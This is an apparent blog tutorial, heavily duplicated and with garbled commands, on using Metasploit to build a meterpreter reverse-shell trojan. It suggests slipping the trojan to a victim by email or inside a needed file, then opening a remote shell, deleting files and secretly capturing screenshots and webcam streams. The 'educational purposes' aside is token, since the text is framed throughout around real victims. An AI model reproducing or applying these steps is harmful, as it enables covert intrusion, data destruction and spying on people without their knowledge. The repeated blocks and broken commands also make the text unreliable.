how you gain full control on your victim's computer to do anything via the terminal.

Note the ip address of your computer in a text editor application for later use
now you close the terminal and agian one new terminal and type mfsconsole
COMMAND =>>> mfsconsole
And a Metasploit console will open like this.
now you close the terminal and agian one new terminal and type mfsconsole
COMMAND =>>> mfsconsole
And a Metasploit console will open like this.
Now type in: show exploits
COMMAND =>>>> show exploits
This will show you all the exploits techniques available in Metasploit. Scroll up and search for this name:
Overflow (SMB).
COMMAND =>>> use windows/smb/ms08_067_netapi
Okay now that we are in the Overflow(SMB) exploit, we can display all the payloads that we have available by typing show payloads.
COMMAND =>>> show payloads
COMMAND =>>>> show exploits
This will show you all the exploits techniques available in Metasploit. Scroll up and search for this name:
Overflow (SMB).
COMMAND =>>> use windows/smb/ms08_067_netapi
Okay now that we are in the Overflow(SMB) exploit, we can display all the payloads that we have available by typing show payloads.
COMMAND =>>> show payloads
Just scroll up, and this time search for the path, windows/meterpreter/reverse_tcp (The description has to be “Windows Meterpreter Reflective Injection Reverse TCP Stager”) :

Once you do find the location path, note it somewhere, and write this command (Remember to use your own ip address, and leave the port as it is(4444)):
msfpayload windows/meterpreter/reverse_tcp /LHOST=192.168.254.100 LPORT=4444a/usr/Desktop/spytrojan.exe
This command line will create a Trojan file, wait for it to finish.
Once you do find the location path, note it somewhere, and write this command (Remember to use your own ip address, and leave the port as it is(4444)):
msfpayload windows/meterpreter/reverse_tcp /LHOST=192.168.254.100 LPORT=4444a/usr/Desktop/spytrojan.exe
This command line will create a Trojan file, wait for it to finish.
Now there are a couple of ways to can get this backdoor we just created inside the victim computer.
One is by mailing it to him with the backdoor attached. Another cool way would be also to embed it to any file this individual needs(Hours of work, school paper, anything a picture even).
And once this individual launches this executable file, we will be able to control of his computer.
Okay let’s suppose you managed to launch this backdoor in the victim's computer, or even better yet, he launched it himself not knowing it was fatal move. (For educational purposes. Launch it in a virtual OS, as if you’re the victim).
Okay let’s go back in kali(Attacker) where we left Metasplot running in the ms08_067_netapi exploit. And we type this command: use multi/handler
COMMAND =>>> use multi/handler
Alright now that we did all this and we assume the backdoor is open in the victim computer we type in: exploit
(it will take just a couple of seconds)
COMMAND =>>> exploit
We are now in the victims computer and we can verify that by typing: systeminfo
COMMAND =>> systeminfo
What if we want to see the processes that are open in the target computer? Type in: ps
Another awesome thing would be to take screenshots of the target machine, and see what he/she is doing. To do that you would simply type in: screenshot (By the way this all going unnoticeable).
And with that a screenshot will be taken, and downloaded to the attacker root folder.
You can also browse through the target machine using its windows build-in command prompt(cmd). To do
that we have to launch it quietly by typing: shell
COMMAND =>> shell
I'm assuming you’re already familiar with command prompt, if not, to navigate through folders type in: cd And to list folders in and files in a specific directory you would type in: dir
And to delete files you would type in: del filename.extension
Once you’re done exploring inside the victim's computer through command prompt, you can exit it by typing in: exit
And you'll be back inside metasploit’s meterpreter.
Okay now let’s hack the victim’s webcam to see what he/she is doing. First we have to check
what cameras are available, by typing in: webcam_list
webcam take a snapshot by typing: webcam_snap
This might give you some warning and error messages, but it will work just fine.
It worked! If the webcam snapping went unnoticed, you can turn on the webcam live to see what the victim is doing in real-time. In order to achieve that, all you have to do is type in: webcam_stream
Don’t worry if you get few warning messages in this process, the user’s webcam will start streaming in your default browser.
Before I wrap this sub chapter let me conclude it by shutting down the victim’s computer by typing in the Metepreter: shutdown
COMMAND =>> shutdown
THANK YOU😊😊
One is by mailing it to him with the backdoor attached. Another cool way would be also to embed it to any file this individual needs(Hours of work, school paper, anything a picture even).
And once this individual launches this executable file, we will be able to control of his computer.
Okay let’s suppose you managed to launch this backdoor in the victim's computer, or even better yet, he launched it himself not knowing it was fatal move. (For educational purposes. Launch it in a virtual OS, as if you’re the victim).
Okay let’s go back in kali(Attacker) where we left Metasplot running in the ms08_067_netapi exploit. And we type this command: use multi/handler
COMMAND =>>> use multi/handler
(it will take just a couple of seconds)
COMMAND =>>> exploit
We are now in the victims computer and we can verify that by typing: systeminfo
COMMAND =>> systeminfo
What if we want to see the processes that are open in the target computer? Type in: ps
Another awesome thing would be to take screenshots of the target machine, and see what he/she is doing. To do that you would simply type in: screenshot (By the way this all going unnoticeable).
And with that a screenshot will be taken, and downloaded to the attacker root folder.
You can also browse through the target machine using its windows build-in command prompt(cmd). To do
that we have to launch it quietly by typing: shell
COMMAND =>> shell
I'm assuming you’re already familiar with command prompt, if not, to navigate through folders type in: cd And to list folders in and files in a specific directory you would type in: dir
And to delete files you would type in: del filename.extension
Once you’re done exploring inside the victim's computer through command prompt, you can exit it by typing in: exit
And you'll be back inside metasploit’s meterpreter.
Okay now let’s hack the victim’s webcam to see what he/she is doing. First we have to check
what cameras are available, by typing in: webcam_list
webcam take a snapshot by typing: webcam_snap
This might give you some warning and error messages, but it will work just fine.
It worked! If the webcam snapping went unnoticed, you can turn on the webcam live to see what the victim is doing in real-time. In order to achieve that, all you have to do is type in: webcam_stream
Don’t worry if you get few warning messages in this process, the user’s webcam will start streaming in your default browser.
Before I wrap this sub chapter let me conclude it by shutting down the victim’s computer by typing in the Metepreter: shutdown
COMMAND =>> shutdown
THANK YOU😊😊




Comments
Post a Comment